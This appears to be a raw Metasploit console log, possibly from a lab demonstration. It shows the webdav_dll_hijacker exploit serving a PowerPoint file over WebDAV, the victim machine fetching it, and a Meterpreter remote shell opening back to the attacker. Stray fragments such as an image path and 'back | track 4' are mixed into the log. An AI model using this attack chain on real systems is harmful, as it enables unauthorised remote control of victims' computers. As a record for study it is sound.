 [*] Meterpreter session 2 opened (192.168.5.99:1111 -> 192.168.5.128:49172) at 2010-10-31 04:08:
06 +0200
[*] 192.168.5.128:49173 OPTIONS /documents/
[*] 192.168.5.128:49171 PROPFIND /
[*] 192.168.5.128:49171 PROPFIND => 207 Directory (/)
[*] 192.168.5.128:49171 PROPFIND => 207 Top-Level Directory
[*] 192.168.5.128:49171 PROPFIND /documents
[*] 192.168.5.128:49171 PROPFIND => 301 (/documents)
[*] 192.168.5.128:49171 PROPFIND /documents/
[*] 192.168.5.128:49171 PROPFIND => 207 Directory (/documents/)
[*] 192.168.5.128:49171 PROPFIND => 207 Top-Level Directory
[*] 192.168.5.128:49171 PROPFIND /documents/sunum.pptx
[*] 192.168.5.128:49171 PROPFIND => 207 File (/documents/sunum.pptx)
[*] 192.168.5.128:49171 LOCK => 404 (/documents/sunum.pptx)
[*] 192.168.5.128:49173 GET => DATA (/documents/sunum.pptx)
[*] 192.168.5.128:49173 HEAD => 404 (/documents/sunum.pptx)
msf exploit(webdav_dll_hijacker) > sessions -l
<< back | track 4
Active sessions
===============
Id  Type  Information  Connection
--  ----  -----------  ----------
- codename [ pwnsauce ]
2  meterpreter x86/win32  WIN-85WZGI0ALJ1\ozanus @ WIN-85WZGI0ALJ1  192.168.5.99:1111 -> 192.
168.5.128:49172
msf exploit(webdav_dll_hijacker) > sessions -i 2